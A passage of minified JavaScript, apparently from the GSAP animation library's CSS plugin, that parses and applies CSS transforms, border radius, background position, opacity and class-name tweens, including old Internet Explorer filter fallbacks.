=i,eA.y=j,eA.z=k,eA.svg&&(eA.x-=eA.xOrigin-(eA.xOrigin*dc-eA.yOrigin*cT),eA.y-=eA.yOrigin-(eA.yOrigin*fD-eA.xOrigin*cR))}else if(!baa||e||!af.length||eA.x!==af[4]||eA.y!==af[5]||!eA.rotationX&&!eA.rotationY){var o=af.length>=6,p=o?af[0]:1,q=af[1]||0,r=af[2]||0,s=o?af[3]:1;eA.x=af[4]||0,eA.y=af[5]||0,b=Math.sqrt(p*p+q*q),ba=Math.sqrt(s*s+r*r),d=p||q?Math.atan2(q,p)*l:eA.rotation||0,Q=r||s?Math.atan2(r,s)*l+d:eA.skewX||0,Math.abs(Q)>90&&Math.abs(Q)<270&&(bg?(b*=-1,Q+=0>=d?180:-180,d+=0>=d?180:-180):(ba*=-1,Q+=0>=Q?180:-180)),eA.scaleX=b,eA.scaleY=ba,eA.rotation=d,eA.skewX=Q,baa&&(eA.rotationX=eA.rotationY=eA.z=0,eA.perspective=eL,eA.scaleZ=1),eA.svg&&(eA.x-=eA.xOrigin-(eA.xOrigin*p+eA.yOrigin*r),eA.y-=eA.yOrigin-(eA.xOrigin*q+eA.yOrigin*s))}eA.zOrigin=bd;for(g in eA)eA[g]<fK&&eA[g]>-fK&&(eA[g]=0)}return f&&(a._gsTransform=eA,eA.svg&&(fa&&a.style[afa]?U.delayedCall(.001,function(){fDa(a.style,afa)}):!fa&&a.getAttribute("transform")&&U.delayedCall(.001,function(){a.removeAttribute("transform")}))),eA},bca=function(a){var U,c,f=this.data,e=-f.rotation*k,af=e+f.skewX*k,M=1e5,g=(Math.cos(e)*f.scaleX*M|0)/M,b=(Math.sin(e)*f.scaleX*M|0)/M,ba=(Math.sin(af)*-f.scaleY*M|0)/M,d=(Math.cos(af)*f.scaleY*M|0)/M,Q=this.t.style,eA=this.t.currentStyle;if(eA){c=b,b=-ba,ba=-c,U=eA.filter,Q.filter="";var bg,fK,bd=this.t.offsetWidth,eL=this.t.offsetHeight,aN="absolute"!==eA.position,eY="progid:DXImageTransform.Microsoft.Matrix(M11="+g+", M12="+b+", M21="+ba+", M22="+d,gi=f.x+bd*f.xPercent/100,bc=f.y+eL*f.yPercent/100;if(null!=f.ox&&(bg=(f.oxp?bd*f.ox*.01:f.ox)-bd/2,fK=(f.oyp?eL*f.oy*.01:f.oy)-eL/2,gi+=bg-(bg*g+fK*b),bc+=fK-(bg*ba+fK*d)),aN?(bg=bd/2,fK=eL/2,eY+=", Dx="+(bg-(bg*g+fK*b)+gi)+", Dy="+(fK-(bg*ba+fK*d)+bc)+")"):eY+=", sizingMethod='auto expand')",-1!==U.indexOf("DXImageTransform.Microsoft.Matrix(")?Q.filter=U.replace(h,eY):Q.filter=eY+" "+U,(0===a||1===a)&&1===g&&0===b&&0===ba&&1===d&&(aN&&-1===eY.indexOf("Dx=0, Dy=0")||dc.test(U)&&100!==parseFloat(RegExp.$1)||-1===U.indexOf(U.indexOf("Alpha"))&&Q.removeAttribute("filter")),!aN){var fD,de,eH,cT=8>cP?1:-1;for(bg=f.ieOffsetX||0,fK=f.ieOffsetY||0,f.ieOffsetX=Math.round((bd-((0>g?-g:g)*bd+(0>b?-b:b)*eL))/2+gi),f.ieOffsetY=Math.round((eL-((0>d?-d:d)*eL+(0>ba?-ba:ba)*bd))/2+bc),_=0;4>_;_++)de=H[_],fD=eA[de],c=-1!==fD.indexOf("px")?parseFloat(fD):B(this.t,de,parseFloat(fD),fD.replace(dC,""))||0,eH=c!==f[de]?2>_?-f.ieOffsetX:-f.ieOffsetY:2>_?bg-f.ieOffsetX:fK-f.ieOffsetY,Q[de]=(f[de]=Math.round(c-eH*(0===_||2===_?1:cT)))+"px"}}},dCa=r.set3DTransformRatio=r.setTransformRatio=function(a){var U,c,f,e,af,M,g,b,ba,d,Q,eA,fK,cP,bd,eL,aN,eY,gi,bc,dC,dc,fD,de=this.data,eH=this.t.style,cT=de.rotation,cR=de.rotationX,dCb=de.rotationY,F=de.scaleX,eP=de.scaleY,bC=de.scaleZ,h=de.x,i=de.y,j=de.z,l=de.svg,m=de.perspective,n=de.force3D;if(((1===a||0===a)&&"auto"===n&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!n)&&!j&&!m&&!dCb&&!cR&&1===bC||fa&&l||!baa)return void(cT||de.skewX||l?(cT*=k,dc=de.skewX*k,fD=1e5,U=Math.cos(cT)*F,e=Math.sin(cT)*F,c=Math.sin(cT-dc)*-eP,af=Math.cos(cT-dc)*eP,dc&&"simple"===de.skewType&&(aN=Math.tan(dc-de.skewY*k),aN=Math.sqrt(1+aN*aN),c*=aN,af*=aN,de.skewY&&(aN=Math.tan(de.skewY*k),aN=Math.sqrt(1+aN*aN),U*=aN,e*=aN)),l&&(h+=de.xOrigin-(de.xOrigin*U+de.yOrigin*c)+de.xOffset,i+=de.yOrigin-(de.xOrigin*e+de.yOrigin*af)+de.yOffset,fa&&(de.xPercent||de.yPercent)&&(cP=this.t.getBBox(),h+=.01*de.xPercent*cP.width,i+=.01*de.yPercent*cP.height),cP=1e-6,cP>h&&h>-cP&&(h=0),cP>i&&i>-cP&&(i=0)),gi=(U*fD|0)/fD+","+(e*fD|0)/fD+","+(c*fD|0)/fD+","+(af*fD|0)/fD+","+h+","+i+")",l&&fa?this.t.setAttribute("transform","matrix("+gi):eH[afa]=(de.xPercent||de.yPercent?"translate("+de.xPercent+"%,"+de.yPercent+"%) matrix(":"matrix(")+gi):eH[afa]=(de.xPercent||de.yPercent?"translate("+de.xPercent+"%,"+de.yPercent+"%) matrix(":"matrix(")+F+",0,0,"+eP+","+h+","+i+")");if(bg&&(cP=1e-4,cP>F&&F>-cP&&(F=bC=2e-5),cP>eP&&eP>-cP&&(eP=bC=2e-5),!m||de.z||de.rotationX||de.rotationY||(m=0)),cT||de.skewX)cT*=k,bd=U=Math.cos(cT),eL=e=Math.sin(cT),de.skewX&&(cT-=de.skewX*k,bd=Math.cos(cT),eL=Math.sin(cT),"simple"===de.skewType&&(aN=Math.tan((de.skewX-de.skewY)*k),aN=Math.sqrt(1+aN*aN),bd*=aN,eL*=aN,de.skewY&&(aN=Math.tan(de.skewY*k),aN=Math.sqrt(1+aN*aN),U*=aN,e*=aN))),c=-eL,af=bd;else{if(!(dCb||cR||1!==bC||m||l))return void(eH[afa]=(de.xPercent||de.yPercent?"translate("+de.xPercent+"%,"+de.yPercent+"%) translate3d(":"translate3d(")+h+"px,"+i+"px,"+j+"px)"+(1!==F||1!==eP?" scale("+F+","+eP+")":""));U=af=1,c=e=0}ba=1,f=M=g=b=d=Q=0,eA=m?-1/m:0,fK=de.zOrigin,cP=1e-6,bc=",",dC="0",cT=dCb*k,cT&&(bd=Math.cos(cT),eL=Math.sin(cT),g=-eL,d=eA*-eL,f=U*eL,M=e*eL,ba=bd,eA*=bd,U*=bd,e*=bd),cT=cR*k,cT&&(bd=Math.cos(cT),eL=Math.sin(cT),aN=c*bd+f*eL,eY=af*bd+M*eL,b=ba*eL,Q=eA*eL,f=c*-eL+f*bd,M=af*-eL+M*bd,ba*=bd,eA*=bd,c=aN,af=eY),1!==bC&&(f*=bC,M*=bC,ba*=bC,eA*=bC),1!==eP&&(c*=eP,af*=eP,b*=eP,Q*=eP),1!==F&&(U*=F,e*=F,g*=F,d*=F),(fK||l)&&(fK&&(h+=f*-fK,i+=M*-fK,j+=ba*-fK+fK),l&&(h+=de.xOrigin-(de.xOrigin*U+de.yOrigin*c)+de.xOffset,i+=de.yOrigin-(de.xOrigin*e+de.yOrigin*af)+de.yOffset),cP>h&&h>-cP&&(h=dC),cP>i&&i>-cP&&(i=dC),cP>j&&j>-cP&&(j=0)),gi=de.xPercent||de.yPercent?"translate("+de.xPercent+"%,"+de.yPercent+"%) matrix3d(":"matrix3d(",gi+=(cP>U&&U>-cP?dC:U)+bc+(cP>e&&e>-cP?dC:e)+bc+(cP>g&&g>-cP?dC:g),gi+=bc+(cP>d&&d>-cP?dC:d)+bc+(cP>c&&c>-cP?dC:c)+bc+(cP>af&&af>-cP?dC:af),cR||dCb||1!==bC?(gi+=bc+(cP>b&&b>-cP?dC:b)+bc+(cP>Q&&Q>-cP?dC:Q)+bc+(cP>f&&f>-cP?dC:f),gi+=bc+(cP>M&&M>-cP?dC:M)+bc+(cP>ba&&ba>-cP?dC:ba)+bc+(cP>eA&&eA>-cP?dC:eA)+bc):gi+=",0,0,0,0,1,0,",gi+=h+bc+i+bc+j+bc+(m?1+-j/m:1)+")",eH[afa]=gi};ba=da.prototype,ba.x=ba.y=ba.z=ba.skewX=ba.skewY=ba.rotation=ba.rotationX=ba.rotationY=ba.zOrigin=ba.xPercent=ba.yPercent=ba.xOffset=ba.yOffset=0,ba.scaleX=ba.scaleY=ba.scaleZ=1,Ua("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(a,U,c,f,af,g,b){if(f._lastParsedTransform===b)return af;f._lastParsedTransform=b;var ba;"function"==typeof b[c]&&(ba=b[c],b[c]=U);var d,Q,eA,bg,fK,cP,aN,eY,gi,bc=a._gsTransform,dC=a.style,dc=1e-6,fD=ea.length,de=b,eH={},cT="transformOrigin",cR=gia(a,e,!0,de.parseTransform),dCb=de.transform&&("function"==typeof de.transform?de.transform(eL,bd):de.transform);if(f._transform=cR,dCb&&"string"==typeof dCb&&afa)Q=p.style,Q[afa]=dCb,Q.display="block",Q.position="absolute",n.body.appendChild(p),d=gia(p,null,!1),cR.svg&&(cP=cR.xOrigin,aN=cR.yOrigin,d.x-=cR.xOffset,d.y-=cR.yOffset,(de.transformOrigin||de.svgOrigin)&&(dCb={},cPa(a,J(de.transformOrigin),dCb,de.svgOrigin,de.smoothOrigin,!0),cP=dCb.xOrigin,aN=dCb.yOrigin,d.x-=dCb.xOffset-cR.xOffset,d.y-=dCb.yOffset-cR.yOffset),(cP||aN)&&(eY=eYa(p,!0),d.x-=cP-(cP*eY[0]+aN*eY[2]),d.y-=aN-(cP*eY[1]+aN*eY[3]))),n.body.removeChild(p),d.perspective||(d.perspective=cR.perspective),null!=de.xPercent&&(d.xPercent=L(de.xPercent,cR.xPercent)),null!=de.yPercent&&(d.yPercent=L(de.yPercent,cR.yPercent));else if("object"==typeof de){if(d={scaleX:L(null!=de.scaleX?de.scaleX:de.scale,cR.scaleX),scaleY:L(null!=de.scaleY?de.scaleY:de.scale,cR.scaleY),scaleZ:L(de.scaleZ,cR.scaleZ),x:L(de.x,cR.x),y:L(de.y,cR.y),z:L(de.z,cR.z),xPercent:L(de.xPercent,cR.xPercent),yPercent:L(de.yPercent,cR.yPercent),perspective:L(de.transformPerspective,cR.perspective)},fK=de.directionalRotation,null!=fK)if("object"==typeof fK)for(Q in fK)de[Q]=fK[Q];else de.rotation=fK;"string"==typeof de.x&&-1!==de.x.indexOf("%")&&(d.x=0,d.xPercent=L(de.x,cR.xPercent)),"string"==typeof de.y&&-1!==de.y.indexOf("%")&&(d.y=0,d.yPercent=L(de.y,cR.yPercent)),d.rotation=N("rotation"in de?de.rotation:"shortRotation"in de?de.shortRotation+"_short":"rotationZ"in de?de.rotationZ:cR.rotation-cR.skewY,cR.rotation-cR.skewY,"rotation",eH),baa&&(d.rotationX=N("rotationX"in de?de.rotationX:"shortRotationX"in de?de.shortRotationX+"_short":cR.rotationX||0,cR.rotationX,"rotationX",eH),d.rotationY=N("rotationY"in de?de.rotationY:"shortRotationY"in de?de.shortRotationY+"_short":cR.rotationY||0,cR.rotationY,"rotationY",eH)),d.skewX=N(de.skewX,cR.skewX-cR.skewY),(d.skewY=N(de.skewY,cR.skewY))&&(d.skewX+=d.skewY,d.rotation+=d.skewY)}for(baa&&null!=de.force3D&&(cR.force3D=de.force3D,bg=!0),cR.skewType=de.skewType||cR.skewType||M.defaultSkewType,eA=cR.force3D||cR.z||cR.rotationX||cR.rotationY||d.z||d.rotationX||d.rotationY||d.perspective,eA||null==de.scale||(d.scaleZ=1);--fD>-1;)gi=ea[fD],dCb=d[gi]-cR[gi],(dCb>dc||-dc>dCb||null!=de[gi]||null!=m[gi])&&(bg=!0,af=new Y(cR,gi,cR[gi],dCb,af),gi in eH&&(af.e=eH[gi]),af.xs0=0,af.plugin=g,f._overwriteProps.push(af.n));return dCb=de.transformOrigin,cR.svg&&(dCb||de.svgOrigin)&&(cP=cR.xOffset,aN=cR.yOffset,cPa(a,J(dCb),d,de.svgOrigin,de.smoothOrigin),af=Z(cR,"xOrigin",(bc?cR:d).xOrigin,d.xOrigin,af,cT),af=Z(cR,"yOrigin",(bc?cR:d).yOrigin,d.yOrigin,af,cT),(cP!==cR.xOffset||aN!==cR.yOffset)&&(af=Z(cR,"xOffset",bc?cP:cR.xOffset,cR.xOffset,af,cT),af=Z(cR,"yOffset",bc?aN:cR.yOffset,cR.yOffset,af,cT)),dCb=fa?null:"0px 0px"),(dCb||baa&&eA&&cR.zOrigin)&&(afa?(bg=!0,gi=ga,dCb=(dCb||A(a,gi,e,!1,"50% 50%"))+"",af=new Y(dC,gi,0,0,af,-1,cT),af.b=dC[gi],af.plugin=g,baa?(Q=cR.zOrigin,dCb=dCb.split(" "),cR.zOrigin=(dCb.length>2&&(0===Q||"0px"!==dCb[2])?parseFloat(dCb[2]):Q)||0,af.xs0=af.e=dCb[0]+" "+(dCb[1]||"50%")+" 0px",af=new Y(cR,"zOrigin",0,0,af,-1,af.n),af.b=Q,af.xs0=af.e=cR.zOrigin):af.xs0=af.e=dCb):J(dCb+"",cR)),bg&&(f._transformType=cR.svg&&fa||!eA&&3!==this._transformType?2:3),ba&&(b[c]=ba),af},prefix:!0}),Ua("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Ua("borderRadius",{defaultValue:"0px",parser:function(a,U,c,af,M,g){U=this.format(U);var b,ba,d,Q,eA,bg,fK,cP,bd,eL,aN,eY,gi,bc,dC,dc,fD=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],de=a.style;for(bd=parseFloat(a.offsetWidth),eL=parseFloat(a.offsetHeight),b=U.split(" "),ba=0;ba<fD.length;ba++)this.p.indexOf("border")&&(fD[ba]=y(fD[ba])),eA=Q=A(a,fD[ba],e,!1,"0px"),-1!==eA.indexOf(" ")&&(Q=eA.split(" "),eA=Q[0],Q=Q[1]),bg=d=b[ba],fK=parseFloat(eA),eY=eA.substr((fK+"").length),gi="="===bg.charAt(1),gi?(cP=parseInt(bg.charAt(0)+"1",10),bg=bg.substr(2),cP*=parseFloat(bg),aN=bg.substr((cP+"").length-(0>cP?1:0))||""):(cP=parseFloat(bg),aN=bg.substr((cP+"").length)),""===aN&&(aN=f[c]||eY),aN!==eY&&(bc=B(a,"borderLeft",fK,eY),dC=B(a,"borderTop",fK,eY),"%"===aN?(eA=bc/bd*100+"%",Q=dC/eL*100+"%"):"em"===aN?(dc=B(a,"borderLeft",1,"em"),eA=bc/dc+"em",Q=dC/dc+"em"):(eA=bc+"px",Q=dC+"px"),gi&&(bg=parseFloat(eA)+cP+aN,d=parseFloat(Q)+cP+aN)),M=$(de,fD[ba],eA+" "+Q,bg+" "+d,!1,"0px",M);return M},prefix:!0,formatter:V("0px 0px 0px 0px",!1,!0)}),Ua("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(a,U,c,f,af,M){return $(a.style,c,this.format(A(a,c,e,!1,"0px 0px")),this.format(U),!1,"0px",af)},prefix:!0,formatter:V("0px 0px",!1,!0)}),Ua("backgroundPosition",{defaultValue:"0 0",parser:function(a,U,c,f,af,M){var g,b,ba,d,Q,eA,bg="background-position",fK=e||z(a,null),bd=this.format((fK?cP?fK.getPropertyValue(bg+"-x")+" "+fK.getPropertyValue(bg+"-y"):fK.getPropertyValue(bg):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),eL=this.format(U);if(-1!==bd.indexOf("%")!=(-1!==eL.indexOf("%"))&&eL.split(",").length<2&&(eA=A(a,"backgroundImage").replace(dCb,""),eA&&"none"!==eA)){for(g=bd.split(" "),b=eL.split(" "),q.setAttribute("src",eA),ba=2;--ba>-1;)bd=g[ba],d=-1!==bd.indexOf("%"),d!==(-1!==b[ba].indexOf("%"))&&(Q=0===ba?a.offsetWidth-q.width:a.offsetHeight-q.height,g[ba]=d?parseFloat(bd)/100*Q+"px":parseFloat(bd)/Q*100+"%");bd=g.join(" ")}return this.parseComplex(a.style,bd,eL,af,M)},formatter:J}),Ua("backgroundSize",{defaultValue:"0 0",formatter:function(a){return a+="",J(-1===a.indexOf(" ")?a+" "+a:a)}}),Ua("perspective",{defaultValue:"0px",prefix:!0}),Ua("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Ua("transformStyle",{prefix:!0}),Ua("backfaceVisibility",{prefix:!0}),Ua("userSelect",{prefix:!0}),Ua("margin",{parser:W("marginTop,marginRight,marginBottom,marginLeft")}),Ua("padding",{parser:W("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Ua("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,U,c,f,af,M){var g,b,ba;return 9>cP?(b=a.currentStyle,ba=8>cP?" ":",",g="rect("+b.clipTop+ba+b.clipRight+ba+b.clipBottom+ba+b.clipLeft+")",U=this.format(U).split(",").join(ba)):(g=this.format(A(a,this.p,e,!1,this.dflt)),U=this.format(U)),this.parseComplex(a.style,g,U,af,M)}}),Ua("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Ua("autoRound,strictUnits",{parser:function(a,U,c,f,e){return e}}),Ua("border",{defaultValue:"0px solid #000",parser:function(a,U,c,f,af,M){var g=A(a,"borderTopWidth",e,!1,"0px"),b=this.format(U).split(" "),ba=b[0].replace(dC,"");return"px"!==ba&&(g=parseFloat(g)/B(a,"borderTopWidth",1,ba)+ba),this.parseComplex(a.style,this.format(g+" "+A(a,"borderTopStyle",e,!1,"solid")+" "+A(a,"borderTopColor",e,!1,"#000")),b.join(" "),af,M)},color:!0,formatter:function(a){var U=a.split(" ");return U[0]+" "+(U[1]||"solid")+" "+(a.match(T)||["#000"])[0]}}),Ua("borderWidth",{parser:W("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Ua("float,cssFloat,styleFloat",{parser:function(a,U,c,f,e,af){var M=a.style,g="cssFloat"in M?"cssFloat":"styleFloat";return new Y(M,g,0,0,e,-1,c,!1,0,M[g],U)}});var dca=function(a){var U,c=this.t,f=c.filter||A(this.data,"filter")||"",e=this.s+this.c*a|0;100===e&&(-1===f.indexOf("atrix(")&&-1===f.indexOf("radient(")&&-1===f.indexOf("oader(")?(c.removeAttribute("filter"),U=!A(this.data,"filter")):(c.filter=f.replace(de,""),U=!0)),U||(this.xn1&&(c.filter=f=f||"alpha(opacity="+e+")"),-1===f.indexOf("pacity")?0===e&&this.xn1||(c.filter=f+" alpha(opacity="+e+")"):c.filter=f.replace(dc,"opacity="+e))};Ua("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,U,c,f,af,M){var g=parseFloat(A(a,"opacity",e,!1,"1")),b=a.style,ba="autoAlpha"===c;return"string"==typeof U&&"="===U.charAt(1)&&(U=("-"===U.charAt(0)?-1:1)*parseFloat(U.substr(2))+g),ba&&1===g&&"hidden"===A(a,"visibility",e)&&0!==U&&(g=0),t?af=new Y(b,"opacity",g,U-g,af):(af=new Y(b,"opacity",100*g,100*(U-g),af),af.xn1=ba?1:0,b.zoom=1,af.type=2,af.b="alpha(opacity="+af.s+")",af.e="alpha(opacity="+(af.s+af.c)+")",af.data=a,af.plugin=M,af.setRatio=dca),ba&&(af=new Y(b,"visibility",0,0,af,-1,null,!1,0,0!==g?"inherit":"hidden",0===U?"hidden":"inherit"),af.xs0="inherit",f._overwriteProps.push(af.n),f._overwriteProps.push(c)),af}});var fDa=function(a,U){U&&(a.removeProperty?(("ms"===U.substr(0,2)||"webkit"===U.substr(0,6))&&(U="-"+U),a.removeProperty(U.replace(cT,"-$1").toLowerCase())):a.removeAttribute(U))},dea=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var U=this.data,c=this.t.style;U;)U.v?c[U.p]=U.v:fDa(c,U.p),U=U._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Ua("className",{parser:function(a,U,f,af,M,g,b){var ba,d,Q,eA,bg,fK=a.getAttribute("class")||"",cP=a.style.cssText;if(M=af._classNamePT=new Y(a,f,0,0,M,2),M.setRatio=dea,M.pr=-11,c=!0,M.b=fK,d=D(a,e),Q=a._gsClassPT){for(eA={},bg=Q.data;bg;)eA[bg.p]=1,bg=bg._next;Q.setRatio(1)}return a._gsClassPT=M,M.e="="!==U.charAt(1)?U:fK.replace(new RegExp("(?:\\s|^)"+U.substr(2)+"(?![\\w-])"),"")+("+"===U.charAt(0)?" "+U.substr(2):""),a.setAttribute("class",M.e),ba=E(a,d,D(a),b,eA),a.setAttribute("class",fK),M.data=ba.firstMPT,a.style.cssText=cP,M=M.xfirst=af.parse(a,ba.difs,M,g)}});var eHa=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var U,c,f,e,af,M=this.t.style,g=b.transform.parse;if("all"===this.e)M.cssText="",e=!0;else for(U=this.e.split(" ").join("").split(","),f=U.length;--f>-1;)c=U[f],b[c]&&(b[c].parse===g?e=!0:c="transformOrigin"===c?ga:b[c].p),fDa(M,c);e&&(fDa(M,afa),af=this.t._gsTransform,af&&(af.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Ua("clearProps",{parser:function(a,U,f,e,af){return af=new Y(a,f,0,0,af,2),af.setRatio=eHa,af.e=U,af.pr=-10,af.data=e._tween,c=!0,af}}),ba="bezier,throwProps,physicsProps,physics2D".split(","),_=ba.length;_--;)ca(ba[_]);ba=M.prototype,ba._firstPT=ba._lastParsedTransform=ba._transform=null,ba._onInitTween=function(a,U,g,ba){if(!a.nodeType)return!1;this._target=bd=a,this._tween=g,this._vars=U,eL=ba,d=U.autoRound,c=!1,f=U.suffixMap||M.suffixMap,e=z(a,""),af=this._overwriteProps;var bg,cP,aN,eY,gi,bc,dC,dc,de,eH=a.style;if(Q&&""===eH.zIndex&&(bg=A(a,"zIndex",e),("auto"===bg||""===bg)&&this._addLazySet(eH,"zIndex",0)),"string"==typeof U&&(eY=eH.cssText,bg=D(a,e),eH.cssText=eY+";"+U,bg=E(a,bg,D(a)).difs,!t&&fD.test(U)&&(bg.opacity=parseFloat(RegExp.$1)),U=bg,eH.cssText=eY),U.className?this._firstPT=cP=b.className.parse(a,U.className,"className",this,null,null,U):this._firstPT=cP=this.parse(a,U,null),this._transformType){for(de=3===this._transformType,afa?eA&&(Q=!0,""===eH.zIndex&&(dC=A(a,"zIndex",e),("auto"===dC||""===dC)&&this._addLazySet(eH,"zIndex",0)),fK&&this._addLazySet(eH,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(de?"visible":"hidden"))):eH.zoom=1,aN=cP;aN&&aN._next;)aN=aN._next;dc=new Y(a,"transform",0,0,null,2),this._linkCSSP(dc,null,aN),dc.setRatio=afa?dCa:bca,dc.data=this._transform||gia(a,e,!0),dc.tween=g,dc.pr=-1,af.pop()}if(c){for(;cP;){for(bc=cP._next,aN=eY;aN&&aN.pr>cP.pr;)aN=aN._next;(cP._prev=aN?aN._prev:gi)?cP._prev._next=cP:eY=cP,(cP._next=aN)?aN._prev=cP:gi=cP,cP=bc}this._firstPT=eY}return!0},ba.parse=function(a,U,c,af){var M,g,ba,Q,eA,bg,fK,cP,aN,eY,gi=a.style;for(M in U)bg=U[M],"function"==typeof bg&&(bg=bg(eL,bd)),g=b[M],g?c=g.parse(a,bg,M,this,c,af,U):(eA=A(a,M,e)+"",aN="string"==typeof bg,"color"===M||"fill"===M||"stroke"===M||-1!==M.indexOf("Color")||aN&&eH.test(bg)?(aN||(bg=R(bg),bg=(bg.length>3?"rgba(":"rgb(")+bg.join(",")+")"),c=$(gi,M,eA,bg,!0,"transparent",c,0,af)):aN&&j.test(bg)?c=$(gi,M,eA,bg,!0,null,c,0,af):(ba=parseFloat(eA),fK=ba||0===ba?eA.substr((ba+"").length):"",(""===eA||"auto"===eA)&&("width"===M||"height"===M?(ba=I(a,M,e),fK="px"):"left"===M||"top"===M?(ba=C(a,M,e),fK="px"):(ba="opacity"!==M?0:1,fK="")),eY=aN&&"="===bg.charAt(1),eY?(Q=parseInt(bg.charAt(0)+"1",10),bg=bg.substr(2),Q*=parseFloat(bg),cP=bg.replace(dC,"")):(Q=parseFloat(bg),cP=aN?bg.replace(dC,""):""),""===cP&&(cP=M in f?f[M]:fK),bg=Q||0===Q?(eY?Q+ba:Q)+cP:U[M],fK!==cP&&""!==cP&&(Q||0===Q)&&ba&&(ba=B(a,M,ba,fK),"%"===cP?(ba/=B(a,M,100,"%")/100,U.strictUnits!==!0&&(eA=ba+"%")):"em"===cP||"rem"===cP||"vw"===cP||"vh"===cP?ba/=B(a,M,1,cP):"px"!==cP&&(Q=B(a,M,Q,cP),cP="px"),eY&&(Q||0===Q)&&(bg=Q+ba+cP)),eY&&(Q+=ba),!ba&&0!==ba||!Q&&0!==Q?void 0!==gi[M]&&(bg||bg+""!="NaN"&&null!=bg)?(c=new Y(gi,M,Q||ba||0,0,c,-1,M,!1,0,eA,bg),c.xs0="none"!==bg||"display"!==M&&-1===M.indexOf("Style")?bg:eA):v("invalid "+M+" tween value: "+U[M]):(c=new Y(gi,M,ba,Q-ba,c,0,M,d!==!1&&("px"===cP||"zIndex"===M),0,eA,bg),c.xs0=cP))),af&&c&&!c.plugin&&(c.plugin=af);return c},ba.setRatio=function(a){var U,c,f,e=this._firstPT,af=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;e;){if(U=e.c*a+e.s,e.r?U=Math.round(U):af>U&&U>-af&&(U=0),e.type)if(1===e.type)if(f=e.l,2===f)e.t[e.p]=e.xs0+U+e.xs1+e.xn1+e.xs2;else if(3===f)e.t[e.p]=e.xs0+U+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===f)e.t[e.p]=e.xs0+U+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===f)e.t[e.p]=e.xs0+U+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(c=e.xs0+U+e.xs1,f=1;f<e.l;f++)c+=e["xn"+f]+e["xs"+(f+1)];e.t[e.p]=c}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=U+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(U=Math.round(e.s+e.c),e.type){if(1===e.type){for(f=e.l,c=e.xs0+U+e.xs1,f=1;f<e.l;f++)c+=e["xn"+f]+e["xs"+(f+1)];e.t[e.p]=c}}else e.t[e.p]=U+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}},ba._enableTransforms=function(a){this._transform=this._transform||gia(this._target,e,!0),this._transformType=this._transform.svg&&fa||!a&&3!==this._transformType?2:3};var cTa=function(a){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};ba._addLazySet=function(a,U,c){var f=this._firstPT=new Y(a,U,0,0,this._firstPT,2);f.e=c,f.setRatio=cTa,f.data=this},ba._linkCSSP=function(a,U,c,f){return a&&(U&&(U._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,f=!0),c?c._next=a:f||null!==this._firstPT||(this._firstPT=a),a._next=U,a._prev=c),a},ba._mod=function(a){for(var U=this._firstPT;U;)"function"==typeof a[U.p]&&a[U.p]===Math.round&&(U.r=1),U=U._next},ba._kill=function(U){var c,f,e,af=U;if(U.autoAlpha||U.alpha){af={};for(f in U)af[f]=U[f];af.opacity=1,af.autoAlpha&&(af.visibility=1)}for(U.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),c=this._firstPT;c;)c.plugin&&c.plugin!==f&&c.plugin._kill&&(c.plugin._kill(U),f=c.plugin),c=c._next;return a.prototype._kill.call(this,af)};var cRa=function(a,U,c){var f,e,af,M;if(a.slice)for(e=a.length;--e>-1;)cRa(a[e],U,c);else for(f=a.childNodes,e=f.length;--e>-1;)af=f[e],M=af.type,af.style&&(U.push(D(af)),c&&c.push(af)),1!==M&&9!==M&&11!==M||!af.childNodes.length||cRa(af,U,c)};return M.cascadeTo=function(a,c,f){var e,af,M,g,b=U.to(a,c,f),ba=[b],d=[],Q=[],eA=[],bg=U._internals.reservedProps;for(a=b._targets||b.target,cRa(a,d,eA),b.render(c,!0,!0),cRa(a,Q),b.render(0,!0,!0),b._enabled(!0),e=eA.length;--e>-1;)if(af=E(eA[e],d[e],Q[e]),af.firstMPT){af=af.difs;for(M in 